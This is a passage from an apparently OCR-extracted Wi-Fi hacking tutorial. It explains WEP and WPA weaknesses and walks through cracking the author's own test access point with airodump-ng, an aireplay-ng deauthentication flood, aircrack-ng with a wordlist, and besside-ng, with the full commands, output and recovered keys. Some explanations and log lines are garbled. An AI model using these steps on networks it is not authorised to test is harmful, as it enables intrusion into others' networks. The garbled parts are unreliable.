| 4       | 2427                 | 2416-2438                   | Yes                             | Yes                     | Yes                                                    |           |
| 5       | 2432                 | 2421-2443                   | Yes                             | Yes                     | Yes                                                    |           |
| 6       | 2437                 | 2426-2448                   | Yes                             | Yes                     | Yes                                                    |           |
| 7       | 2442                 | 2431-2453                   | Yes                             | Yes                     | Yes                                                    | (Image    |
| 8       | 2447                 | 2436-2458                   | Yes                             | Yes                     | Yes                                                    | Wikipedia |
| 9       | 2452                 | 2441-2463                   | Yes                             | Yes                     | Yes                                                    |           |
| 10      | 2457                 | 2446-2468                   | Yes                             | Yes                     | Yes                                                    |           |
| 11      | 2462                 | 2451-2473                   | Yes                             | Yes                     | Yes                                                    |           |
| 12      | 2467                 | 2456-2478                   | No <sup>B</sup> except CAN      | Yes                     | Yes                                                    |           |
| 13      | 2472                 | 2461-2483                   | No <sup>B</sup>                 | Yes                     | Yes                                                    |           |
| 14      | 2484                 | 2473-2495                   | No                              | 11b only <sup>C</sup>   | No                                                     |           |

In our First wireless hacking attack, the channel of our Access Point is 1.

**Beacons :** Beacons are one of the management frames in IEEE 802.11 based WLANs. A Beacon Frame contains all the information about the network and is transmitted periodically to announce the presence of a wireless LAN and to synchronize the members of the WLAN.

**Signal Strength :** Wi-Fi signal strength refers to the strength of the Wi-Fi network connection. The correct way to express Wi-Fi signal strength is mW but it is also very complex. So for simplic -ity, the signal strength is expressed in as dBm, which stands for decibels relative to a milliwatt.

dBm works in negatives. For example, change the values here. -34 is a higher signal than -64 or -94 because -80 is a much lower number.

**Data :** Data needs no explanation.

**Encryption :** Encryption refers to the Wi fi Encryption protocol used for security. There are three types of wireless encryption protocols at present. Wired Equivalent Privacy (WEP), Wi-Fi Protected Access (WPA), and Wi-Fi Protected Access Version 2 (WPA2). More about them soon.

**Authentication :** The authentication method used by wireless clients to authenticate with wire -less access point. More about it soon too.

**Cipher :** Ciphers are standard security ciphers are part of Wi-FI security to enhance the security of wireless networks. Example WPA can use either CCMP or TKIP ciphers.

**Wardriving :** Wardriving is the act of searching for wireless networks while moving on a vehicl -e using a wi fi enabled device like laptop or a smartphone. The term War driving originated from the term wardialing, the method which was popularized by a character played by Matthew Broderick in the film WarGames. There are other variants of Wardriving like Warbiking, Warcycling, Warwalking which are similar to wardriving but use other modes of transportation.

#### Wi -Fi Security

**Wired Equivalent Privacy :** Wired Equivalent Privacy (WEP) is the first security algorithm for IEEE 802.11 wireless networks that was introduced as part of the original 802.11 standard ratified in 1997. As its name implies, the intention was to provide data confidentiality equivalent to that of a traditional wired network.

WEP was the only encryption protocol available to 802.11a and 802.11b devices as these were built before the WPA standard was released.

WEP was ratified as a Wi-Fi security standard in 1999. The first versions of WEP used only 64bit encryption as U.S.A restricted export of cryptographic technology.

WEP uses the Rivest Cipher 4 (RC4) for confidentiality and the Cyclic Redundancy Check (CRC) 32 checksum for integrity. RC4 is a stream cipher known for simplicity and speed.

Standard 64-bit WEP uses a 40 bit key which is concatenated with a 24-bit initialization vector (IV, remember something) to form the RC4 key. A 64-bit WEP key usually has a string of 10 hexadecimal (base 16) characters (0–9 and A–F). See Image below.

In 2005, a group from the US's FBI cracked a WEP protected network in three minutes using publicly available tools.

| [22:14:57] - Attacking [Hack Me If You Can] WEP - FLOOD cracking - 30068 ]                                                                                                    |                  |            |
|----------------------------------------------------------------------------------------------------|------------------|------------|
| [Laran for a find on the stand of the stand of the stand | [Vs rat          |            |
| <pre>[22:14:57]   Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 30069 ]</pre>                                                                                                    | [Vs rat          |            |
| <pre>[22:14:57] / Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 30069 ]</pre>                                                                                                    | [Vs rat          |            |
| <pre>[22:14:57] - Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 30070 ]</pre>                                                                                                    | [Vs rat          |            |
| <pre>[22:14:57] \ Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 30070 ]</pre>                                                                                                    | [Vs rat          |            |
| <pre>[22:14:57]   Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 30071 ]</pre>                                                                                                    | [Vs rat          |            |
| <pre>[22:14:57] / Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 30071 ]</pre>                                                                                                    | [Vs rat          |            |
| <pre>[22:14:57] - Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 30072 ]</pre>                                                                                                    | [Vs rat          |            |
| <pre>[22:14:57]   Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 30072 ]</pre>                                                                                                    | IVs rat          |            |
| [22:14:5/] / Attacking [Hack_Me_IT_You_Can] WEP - FLOOD cracking - 300/3 ]                                                                                                    | lvs rat          |            |
| [22:14:57] - Attacking [Hack_Me_IT_You_Can] WEP - FLOOD cracking - 300/3 ]                                                                                                    | LVs rat          |            |
| [22:14:57] \ Attacking [Hack_Me_IT_You_Can] WEP - FLOOD cracking - 30074 ]                                                                                                    | LVs rat          |            |
| [22:14:57]   Attacking [Hack_Me_IT_You_Can] WEP - FLOOD cracking - 30074 ]                                                                                                    | LVS rat          |            |
| [22:14:57] / Attacking [mack me if fou can] wer - FLOOD cracking - 30075 ]                                                                                                    | vs rat           |            |
| [22:14:57] Buned network Hack Me If You Can in (1:45 minsteed                                                                                                    |                  |            |
| [22.14.57] FWHED HELWOLK HACK HE IT FOU Call IN 0.45 HILLS.SEC                                                                                                    |                  |            |
| [22.14.57] All neighbors owned                                                                                                    |                  |            |
| [22.14.37] Att heighbors owned                                                                                                    |                  |            |
| lying                                                                                                    |                  |            |
| [22:14:57] TO-OWN [] OWNED []                                                                                                    |                  |            |
|                                                                                                    |                  |            |
| <pre>[22:07:46] - Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250</pre>                                                                                                    | 95 IVs           | rat        |
| <pre>[22:07:46]   Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250</pre>                                                                                                    | 95 IVs           | rat        |
| <pre>[22:07:46] / Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250</pre>                                                                                                    | 95 IVs           | rat        |
| <pre>[22:07:46] - Attacking [Hack_Me_If_You_Can] WEP - FL00D cracking - 250</pre>                                                                                                    | 95 IVs           | rat        |
| <pre>[22:07:46] \ Attacking [Hack_Me_If_You_Can] WEP - FL00D cracking - 250</pre>                                                                                                    | 96 IVs           | rat        |
| <pre>[22:07:46]   Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250</pre>                                                                                                    | 96 IVs           | rat        |
| <pre>[22:07:46] / Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250</pre>                                                                                                    | 97 IVs           | rat        |
| <pre>[22:07:46] - Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250</pre>                                                                                                    | 97 IVs           | rat        |
| <pre>[22:07:46]   Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250</pre>                                                                                                    | 97 IVs           | rat        |
| <pre>[22:07:46] / Attacking [Hack_Me_If_You_Can] WEP - FL00D cracking - 250</pre>                                                                                                    | 98 IVs           | rat        |
| [22:07:46] - Attacking [Hack Me If You Can] WEP - ELOOD cracking - 250                                                                                                    | 98 IVs           | rat        |
| [22107140] According [nack ne_11_104_can] net record cracking 250                                                                                                    | 98 TVS           | rat        |
| <pre>[22:07:46] \ Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250</pre>                                                                                                    | 50 IV3           |            |
| <pre>[22:07:46] \ Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250<br/>[22:07:46]   Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250</pre>                                                                                                    | 98 IVs           | rat        |
| <pre>[22:07:46] \ Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250<br/>[22:07:46]   Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250<br/>[22:07:46] / Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250</pre>                                                                                                    | 98 IVs<br>98 IVs | rat<br>rat |
| <pre>[22:07:46] \ Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250<br/>[22:07:46]   Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250<br/>[22:07:46] / Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250<br/>[22:07:46] Got key for Hack_Me_If_You_Can [ab:cd:12:34:56] 25099 IVs</pre>                                                                                                    | 98 IVs<br>98 IVs | rat<br>rat |
| <pre>[22:07:46] \ Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250<br/>[22:07:46]   Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250<br/>[22:07:46] / Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250<br/>[22:07:46] Got key for Hack_Me_If_You_Can [ab:cd:12:34:56] 25099 IVs<br/>[22:07:46] Pwned network Hack_Me_If_You_Can in 1:03 mins:sec</pre>                                                                                                    | 98 IVs<br>98 IVs | rat<br>rat |
| <pre>[22:07:46] \ Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 2509<br/>[22:07:46]   Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 2509<br/>[22:07:46] / Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 2509<br/>[22:07:46] Got key for Hack_Me_If_You_Can [ab:cd:12:34:56] 25099 IVs<br/>[22:07:46] Pwned network Hack_Me_If_You_Can in 1:03 mins:sec<br/>[22:07:46] T0-OWN [] OWNED []</pre>                                                                                                    | 98 IVs<br>98 IVs | rat<br>rat |
| <pre>[22:07:46] \ Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250<br/>[22:07:46]   Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250<br/>[22:07:46] / Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 250<br/>[22:07:46] Got key for Hack_Me_If_You_Can [ab:cd:12:34:56] 25099 IVs<br/>[22:07:46] Pwned network Hack_Me_If_You_Can in 1:03 mins:sec<br/>[22:07:46] T0-OWN [] OWNED []<br/>[22:07:46] All neighbors owned</pre>                                                                                                    | 98 IVs<br>98 IVs | rat<br>rat |
| <pre>[22:07:46] \ Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 2509<br/>[22:07:46]   Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 2509<br/>[22:07:46] / Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 2509<br/>[22:07:46] Got key for Hack_Me_If_You_Can [ab:cd:12:34:56] 25099 IVs<br/>[22:07:46] Pwned network Hack_Me_If_You_Can in 1:03 mins:sec<br/>[22:07:46] T0-OWN [] OWNED []<br/>[22:07:46] All neighbors owned</pre>                                                                                                    | 98 IVs<br>98 IVs | rat<br>rat |
| <pre>[22:07:46] \ Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 2509<br/>[22:07:46]   Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 2509<br/>[22:07:46] / Attacking [Hack_Me_If_You_Can] WEP - FLOOD cracking - 2509<br/>[22:07:46] Got key for Hack_Me_If_You_Can [ab:cd:12:34:56] 25099 IVs<br/>[22:07:46] Pwned network Hack_Me_If_You_Can in 1:03 mins:sec<br/>[22:07:46] TO-OWN [] OWNED []<br/>[22:07:46] All neighbors owned</pre>                                                                                                    | 98 IVs<br>98 IVs | rat<br>rat |

Each character in the key represents 4 bits. 10 digits of these 4 bits each give 40 bits. When we add 24-bit Initialization Vector to this 40 bits, complete 64-bit WEP key is produced.

Some devices also allow the user to enter the key as 5 ASCII characters (0–9, a–z, A–Z), each of which is turned into 8 bits using the character's byte value in ASCII. However, this restricts each byte to be a printable ASCII character, which is only a small fraction of possible byte values, greatly reducing the possible keys.

After USA lifted restrictions on export of cryptographic technology, 128bit WEP key came into

| [22:44:06] - / | Attacking  | [Hack Me  | If You | Can]   | WEP   | -   | FL00D  | cracking  | -   | 326084  | IVs   | ra  |
|----------------|------------|-----------|--------|--------|-------|-----|--------|-----------|-----|---------|-------|-----|
| [22:44:06] \ / | Attacking  | [Hack_Me  | If You | Can]   | WEP   | -   | FL00D  | cracking  | -   | 326084  | IVs   | ra  |
| [22:44:06]   / | Attacking  | [Hack_Me  | If You | Can]   | WEP   | -   | FLOOD  | cracking  | -   | 326084  | IVs   | ra  |
| [22:44:06] / / | Attacking  | [Hack_Me  | If You | Can]   | WEP   | -   | FLOOD  | cracking  | -   | 326084  | IVs   | ra  |
| [22:44:06] - / | Attacking  | [Hack Me  | If You | Can]   | WEP   | -   | FLOOD  | cracking  | -   | 326084  | IVs   | ra  |
| [22:44:06]   / | Attacking  | [Hack_Me  | If You | Can]   | WEP   | -   | FLOOD  | cracking  | -   | 326085  | IVs   | ra  |
| [22:44:06] / / | Attacking  | [Hack_Me  | If You | [Can]  | WEP   | -   | FLOOD  | cracking  | -   | 326086  | IVs   | ra  |
| [22:44:06] - / | Attacking  | [Hack_Me  | If You | Can]   | WEP   | -   | FLOOD  | cracking  | -   | 326087  | IVs   | ra  |
| [22:44:06] \ / | Attacking  | [Hack_Me  | If You | Can]   | WEP   | -   | FL00D  | cracking  | -   | 326088  | IVs   | ra  |
| [22:44:06]   / | Attacking  | [Hack_Me  | If You | Can]   | WEP   | -   | FL00D  | cracking  | -   | 326088  | IVs   | ra  |
| [22:44:06] / / | Attacking  | [Hack_Me  | If You | Can]   | WEP   | -   | FLOOD  | cracking  | -   | 326088  | IVs   | ra  |
| [22:44:06] / / | Attacking  | [Hack_Me  | If You | Can]   | WEP   |     | FLOOD  | cracking  | -   | 326088  | IVs   | ra  |
| [22:44:06] - / | Attacking  | [Hack Me  | If You | Can1   | WEP   | -   | FL00D  | cracking  | -   | 326088  | IVs   | ra  |
| [22:44:06] Got | t key for  | Hack_Me_I | f_You  | Can [: | 37:43 | 3:7 | 9:40:2 | 20:31:58: | 3a: | 65:64:2 | 28:36 | ō:2 |
| 7] 326088 IVs  |            |           |        |        |       |     |        |           |     |         |       |     |
| [22:44:06] Pwr | ned networ | k Hack Me | If Yo  | u Can  | in 1  | 4:  | 55 mir | is:sec    |     |         |       |     |
| [22:44:06] TO  | -OWN [] OW | NED []    |        |        |       |     |        |           |     |         |       |     |
| [22:44:06] All | l neighbor | 's owned  |        |        |       |     |        |           |     |         |       |     |
|                |            |           |        |        |       |     |        |           |     |         |       |     |

#### Dying...

[22:44:06] TO-OWN [] OWNED []

Each digit is of 4 bits. 26 digits of these 4 bits each give 104 bits. When we add a 24-bit IV to this 104 bits produced the complete 128-bit WEP key. Most devices allowed the user to enter 13 ASCII characters as WEP key.

```
(kali@kali)-[~]
    cat <u>hex.txt</u>
37:43:79:40:20:31:58:3a:65:64:28:36:27
```

```
(kali@kali)-[~]
_$ cat hex.txt | xxd -r -p
7Cy@ 1X:ed(6'
```

```
2 ×
```

#### -(kali⊛kali)-[~]

Although some vendors made 152-bit and 256-bit WEP systems also available, 128 bit WEP was widely used.

#### **Authentication System of WEP**

WEP uses two methods of authentication.

1. Open System authentication 2. Shared Key authentication.

#### **<u>1. Open System Authentication</u>**

In Open System authentication, the WLAN client that wants to connect to a Access Point doesn't need any credentials during authentication. Simply put, no authentication occurs. Subsequently, WEP keys are used for encrypting data frames. At this point, the client needs to have correct WEP key.

#### **2. Shared Key Authentication**

In Shared key authentication, authentication takes place in a four-step challenge-response handsha -ke :

**Step 1:** The client sends an authentication request to the Access Point.

**Step 2:** The Access Point replies with a clear-text challenge.

**Step 3:** The client encrypts the challenge-text using the configured WEP key and sends it back in another authentication request.

**Step 4:** The Access Point decrypts the response. If this matches the challenge text, the Access Point sends back a positive reply.

After the authentication and association is successful, the pre-shared WEP key is also used for encr -ypting the data frames using RC4. Although Shared Key Authentication appears secure than Open System Authentication, it is actually vice versa.

#### Weak Security Of WEP

WEP uses RC4 which is a stream cipher. Hence the same traffic key cannot be used twice. It is due to this purpose that WEP uses Initialization Vectors (IVs). But the problem is WEP uses 24 bit IVs for both 64 bit and 128 bit key. This 24bit IV is not long enough to ensure non-repetition on a busy network. For a 24-bit IV, there is a 50% probability the same IV will repeat after 5,000 packet -s. So WEP key in a busy network can be easily cracked since it has lot of traffic.

Attackers can even create fake connections (just as we did using aireplay in previous Issue) to generate more traffic and then crack the WEP key. As we have seen in our previous Issue, the more IVs we captured the faster it is to crack WEP and it usually only minutes to crack the WEP key with besside-ng tool.

#### Cracking WPA / WPA2

Now, let's go directly to see how to crack WPA / WPA2. We will crack this WPA using three tools. First, we will see how to do this with aircrack. The Attacker system is always Kali Linux. After connecting the Alfa Wireless Wi-Fi adapter to system, I open a terminal and use iwconfig command to see if the wireless adapter is connected or not. It is connected.

The Payment Card Industry (PCI) Security Standards Council updated the Data Security Standard (DSS) to prohibit use of WEP as part of any credit-card processing after 30 June 2010 and prohibit any new system from being installed that uses WEP after 31 March 2009.

| (kali®                                              | <b>kali</b> )-[~]                                                                                                    |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|
| lo                                                  | no wireless extensions.                                                                                                    |
| eth0                                                | no wireless extensions.                                                                                                    |
| wlan0                                               | IEEE 802.11 ESSID:off/any<br>Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm<br>Retry short limit:7 RTS thr:off Fragment thr:off<br>Power Management:off                                |
| I start monito                                      | r mode on the wireless interface.                                                                                                    |
| <pre>(kali@     sudo a     [sudo] pas</pre>         | kali)-[~]<br>airmon-ng start wlan0<br>ssword for kali:                                                                                                    |
| Found 2 pr<br>Kill them<br>the card i<br>and someti | rocesses that could cause trouble.<br>using 'airmon-ng check kill' before putting<br>in monitor mode, they will interfere by changing channels<br>imes putting the interface back in managed mode |
| PID Name<br>466 Netw<br>1857 wpa_                   | e<br>vorkManager<br>_supplicant                                                                                                    |
| PHY In                                              | nterface Driver Chipset                                                                                                    |
| phy1 wl<br>1 802.11n                                | ath9k_htc Qualcomm Atheros Communications AR927<br>(mac80211 monitor mode vif enabled for [phy1]wlan0 on [phy1]w                                                                                  |
| lan0mon)                                            | (mac80211 station mode vif disabled for [phy1]wlan0)                                                                                                    |
| (kali⊛                                              | kali)-[~]                                                                                                    |
| I once again t                                      | use iwconfig command to see if monitor mode is started on the wireless interface.                                                                                                    |
| <mark>(kali⊛</mark><br>  <b>\$</b> iwconf           | kali)-[~]<br>fig                                                                                                    |
| lo                                                  | no wireless extensions.                                                                                                    |
| eth0                                                | no wireless extensions.                                                                                                    |
| wlan0mon                                            | IEEE 802.11 Mode:Monitor Frequency:2.457 GHz Tx-Power=20 dBm<br>Retry short limit:7 RTS thr:off Fragment thr:off<br>Power Management:off                                                          |

It started. To see all the traffic being observed by the wireless interface, I run the command airodump-ng on the wireless interface.

(kali@kali)-[~]
\$ sudo airodump-ng wlan0mon
[sudo] password for kali:

CH 5 ][ Elapsed: 24 s ][ 2021-08-13 06:25

| BSSID                      | PWR  | Beacons #      | Data, | #/s | CH    | MB  | ENC  | CIPHER | AUTH  | ESSID                    |
|----------------------------|------|----------------|-------|-----|-------|-----|------|--------|-------|--------------------------|
| AC:37:28:58:5E:D9          | -69  | 19             | ŝ     | 0   | 11    | 130 | WPA2 | CCMP   | PSK   | Andey                    |
| 64:66:B3:56:EF:7C          | -63  | 32             | Θ     | Θ   | 1     | 65  | WPA2 | CCMP   | PSK   | Hack_Me_IT_You_Can       |
| a transfer de la constante | -72  | 28             | Θ     | Θ   | 4     | 270 | WPA2 | CCMP   | PSK   | Satish                   |
| A REPORT OF A              | -67  | 21             | 0     | Θ   | 9     | 130 | WPA2 | CCMP   | PSK   | NS4 EVER                 |
| (1) X 25 35 36C            | -67  | Θ              | 0     | 0   | 1     | -1  |      |        |       | <length: 0=""></length:> |
| 12 I & 7.842               | -74  | 5              | Θ     | 0   | 6     | 130 | WPA2 | CCMP   | PSK   | DIRECT-DTIN-B62WRN2msZR  |
| A DE LA PROPERTY           | -75  | Θ              | 0     | Θ   | 11    | 130 | WPA2 | CCMP   | PSK   | ASTROWORLD! :)           |
| ALC: NO POPULA             | -90  | 3              | Θ     | Θ   | 13    | 270 | WPA2 | CCMP   | PSK   | DSSSKS                   |
| BSSID                      | STAT | ION            | PWR   | Ra  | ite   | Los | t F  | rames  | Notes | Probes                   |
| (not associated)           | CC:9 | C:32:79:F9:C   | -51   | e   | ) - 1 |     | Θ    | 56     |       | Zion                     |
| (not associated)           | 20:3 | 3:74:69:49:10  | -65   | C   | - 1   |     | Θ    | 1      |       |                          |
| AC:37:28:58:5E:D9          | DC B | 7:2F:84:88:04  | - 83  | 1   | .e- 1 |     | 62   | 20     |       |                          |
| AC:37:28:58:5E:D9          | 34:F | 8:53:24:95: Ff | -82   | 1   | .e- 1 | e   | Θ    | 2      |       |                          |
| 64:66:B3:56:EF:7C          | 20:5 | 4;18;03;59;Ef  | 81    | O   | ) - 1 |     | Θ    | 1      |       |                          |
| A3:9B:17:A6:86:99          | SU:0 | 8:72:74:52:81  | L -82 | O   | ) - 1 | e 1 | 02   | 7      |       |                          |

As you can see, this shows all the wireless traffic. There are many wireless networks available but my target is the Wi-Fi Access point I named "Hack\_Me\_If\_You\_Can". I use the same airodumpng to target the MAC address of target's Access point and route all the traffic it has to a file named hc\_wpa\_crack.

| <pre>(kali@kali)-</pre>                                 | [~]<br>p-ng <mark>bssid</mark> 64:0<br>for kali:              | 66:B3:56:EF:7C -c 1                                                      | write hc_wpa_crack wlan0mon                                                                         |
|---------------------------------------------------------|---------------------------------------------------------------|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| CH 1 ][ Elapsed:                                        | 12 s ][ 2021-08-13                                            | 06:29 ][ fixed channel                                                   | wlan0mon: 13                                                                                        |
| BSSID                                                   | PWR RXQ Beacons                                               | #Data, #/s CH MB                                                         | ENC CIPHER AUTH ESSID                                                                               |
| 64:66:B3:56:EF:7C                                       | -15 0 8                                                       | 0 0 1 65                                                                 | WPA2 CCMP PSK Hack_Me_If_You_Can                                                                    |
| BSSID                                                   | STATION                                                       | PWR Rate Lost                                                            | Frames Notes Probes                                                                                 |
|                                                         |                                                               |                                                                          |                                                                                                    |
| After some time w                                       | a con soo a client a                                          | onnecting to our Acc                                                     | ess Point                                                                                           |
| Alter some time, w                                      | e can see a chefit c                                          | onneeting to our Meet                                                    | C55 1 0111.                                                                                         |
| CH 1 ][ Elapsed:                                        | 2 mins ][ 2021-08-1                                           | 3 06:31 ][ fixed chanr                                                   | nel wlan0mon: 2                                                                                     |
| CH 1 ][ Elapsed:<br>BSSID                               | 2 mins ][ 2021-08-1<br>PWR RXQ Beacons                        | 3 06:31 ][ fixed chanr<br>#Data, #/s CH MB                               | ENC CIPHER AUTH ESSID                                                                               |
| CH 1 ][ Elapsed:<br>BSSID<br>64:66:B3:56:EF:7C          | 2 mins ][ 2021-08-1<br>PWR RXQ Beacons<br>-14 2 85            | 3 06:31 ][ fixed chann<br>#Data, #/s CH MB<br>10 0 1 65                  | Nel wlan0mon: 2<br>ENC CIPHER AUTH ESSID<br>WPA2 CCMP PSK Hack_Me_If_You_Can                        |
| CH 1 ][ Elapsed:<br>BSSID<br>64:66:B3:56:EF:7C<br>BSSID | 2 mins ][ 2021-08-1<br>PWR RXQ Beacons<br>-14 2 85<br>STATION | 3 06:31 ][ fixed chann<br>#Data, #/s CH MB<br>10 0 1 65<br>PWR Rate Lost | Nel wlan0mon: 2<br>ENC CIPHER AUTH ESSID<br>WPA2 CCMP PSK Hack_Me_If_You_Can<br>Frames Notes Probes |

For cracking WPA/WPA2, we don't need a lot of traffic. What we need is a WPA handshake. WPA Handshake is a process through which a wireless client connects to a Wireless Access Point. Since a client is already connected to our target Access Point, to get a WPA handshake, we need to de authenticate that client. This can be done using aireplay-ng command as shown below.

| └──(kali⊛kali)-[~]                                                        |
|---------------------------------------------------------------------------|
| <pre>\$ sudo aireplay-ngdeauth 1000 -a 64:66:B3:56:EF:7C wlan0mon</pre>   |
| 06:36:59 Waiting for beacon frame (BSSID: 64:66:B3:56:EF:7C) on channel 1 |
| NB: this attack is more effective when targeting                          |
| a connected wireless client (-c <client's mac="">).</client's>            |
| 06:37:00 Sending DeAuth (code 7) to broadcast BSSID: [64:66:B3:56:EF:7C]  |
| 06:37:01 Sending DeAuth (code 7) to broadcast BSSID: [64:66:B3:56:EF:7C]  |
| 06:37:01 Sending DeAuth (code 7) to broadcast BSSID: [64:66:B3:56:EF:7C]  |
| 06:37:02 Sending DeAuth (code 7) to broadcast BSSID: [64:66:B3:56:EF:7C]  |
|                                                                           |

As the client is de authenticated, it tries to connect again. Then, we successfully get a handshake as shown below.

| CH 6 ][ Elapsed:                                                                                                    | 14 min                                                                      | s ][ 2021-                                            | 08-13 0                                  | 6:39                                      | ][ W                              | PA han                                                    | dshake: 64:6                                                                                         | 6:B3:                                         | 56:EF:7C                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|-------------------------------------------------------|------------------------------------------|-------------------------------------------|-----------------------------------|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| BSSID                                                                                                    | PWR                                                                         | Beacons                                               | #Data,                                   | #/s                                       | СН                                | MB                                                        | ENC CIPHER                                                                                           | AUTH                                          | ESSID                                                                                                    |
| <pre>M0 00 70 10 70 7<br/>64:00:03:56:FF:7<br/>A0.9D.17.A0.00.9<br/>A4:59:F3:10:22:7<br/>AC:37:28:58:5F:5<br/>34.0A.33.F3.17.A<br/>C0:06:C3:1F:C5:F<br/>34:0A:33:95:A4:E<br/>74:0A:33:95:A4:E</pre> | - 1<br>- 60<br>- 72<br>- 76<br>- 78<br>- 78<br>- 90<br>- 92<br>- 90<br>- 63 | 0<br>687<br>208<br>17<br>189<br>22<br>67<br>10<br>262 | 0<br>189<br>72<br>0<br>47<br>0<br>6<br>0 | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | 1<br>9<br>6<br>11<br>13<br>9<br>4 | -1<br>65<br>130<br>130<br>130<br>270<br>130<br>270<br>270 | WPA2 CCMP<br>WPA2 CCMP<br>WPA2 CCMP<br>WPA2 CCMP<br>WPA2 CCMP<br>WPA2 CCMP<br>WPA2 CCMP<br>WPA2 CCMP | PSK<br>PSK<br>PSK<br>PSK<br>PSK<br>PSK<br>PSK | <length: 0=""><br/>Hack_Me_If_You_Can<br/>NS4 EVER<br/>Airtel-Hotspot-22C6<br/>Andey<br/>DSSSKS<br/>TP-Link_C5FC<br/>SK Lensmagic<br/>Satish</length:> |
| Now, all we have to                                                                                                    | o do is 1                                                                   | run aircrao                                           | ck on th                                 | ie cap                                    | oture                             | e file a                                                  | s shown belo                                                                                         | W.                                            |                                                                                                    |
| <pre>(kali@kali) \$ sudo aircrad Reading packets, Opening hc_wpa_c Read 72008 packet</pre>                                                                                                    | [~]<br>pleas<br>rack-@<br>ets.                                              | nc_wpa_cr<br>se wait<br>01.cap                        | ack-01                                   | cap                                       | -W                                | <u>/usr</u> ,                                             | /share/word                                                                                          | llist                                         | <u>s/rockyou.txt</u>                                                                                                    |
| # BSSID                                                                                                    |                                                                             | ESSID                                                 | )                                        |                                           |                                   |                                                           | Encrypti                                                                                             | on                                            |                                                                                                    |
| 1 64:66:B3:5                                                                                                    | 6:EF:7                                                                      | 7C Hack_                                              | Me_If_                                   | You_                                      | Can                               |                                                           | WPA (1 h                                                                                             | nands                                         | hake)                                                                                                    |
| Choosing first r                                                                                                    | network                                                                     | k as targ                                             | et.                                      |                                           |                                   |                                                           |                                                                                                    |                                               |                                                                                                    |
| Reading packets,<br>Opening hc_wpa_c<br>Read 72008 packe<br>1 potential targ                                                                                                    | pleas<br>crack-0<br>ets.<br>gets                                            | se wait<br>01.cap                                     | •                                        |                                           |                                   |                                                           |                                                                                                    |                                               |                                                                                                    |

|                                                    |                                          | Aircra                           | ck-ng :                          | 1.6                              |                              |                                  |                                  |                                          |  |  |
|----------------------------------------------------|------------------------------------------|----------------------------------|----------------------------------|----------------------------------|------------------------------|----------------------------------|----------------------------------|------------------------------------------|--|--|
| [00:00:03] 3839/14344394 keys tested (1122.81 k/s) |                                          |                                  |                                  |                                  |                              |                                  |                                  |                                          |  |  |
| Time left: 3 hours                                 | , 32 mi                                  | nutes,                           | 52 se                            | conds                            |                              |                                  |                                  | 0.03%                                    |  |  |
|                                                    | KEY                                      | FOUND !                          | [snov                            | white                            | ]                            |                                  |                                  |                                          |  |  |
| Master Key : 8<br>5                                | F AA 1A<br>0 C0 69                       | 07 FE<br>85 95                   | 0C EA<br>F2 5B                   | AD 92<br>D7 24                   | 47 /<br>46 7                 | A1 3E<br>73 06                   | 0D FI<br>99 A                    | D A5 13<br>1 B1 EF                       |  |  |
| Transient Key : F<br>1<br>1<br>3                   | F 5E 3F<br>0 0A D7<br>9 AD A0<br>4 73 CD | F5 0E<br>E3 C4<br>F9 A3<br>5F B7 | 1C 67<br>92 BD<br>47 84<br>3D 0F | 80 2C<br>BC BE<br>B0 99<br>0D 4D | 8D [<br>CF [<br>1E ]<br>5C / | D6 EA<br>D9 41<br>7A 58<br>A1 15 | 4D 44<br>9C 51<br>5D 91<br>DD A0 | 4 61 BE<br>F D3 30<br>D 2A A0<br>D 10 4A |  |  |
| EAPOL HMAC : 4                                     | E 20 39                                  | B4 4C                            | 87 CF                            | ED 80                            | E9 3                         | 3F F2                            | 35 51                            | 8 18 89                                  |  |  |

The Wi -Fi password is successfully cracked and the key is "snowwhite".

Just like cracking WEP, even Cracking WPA can be automated using tool besside-ng. To do this, we run besside-ng on the target wi-fi network.

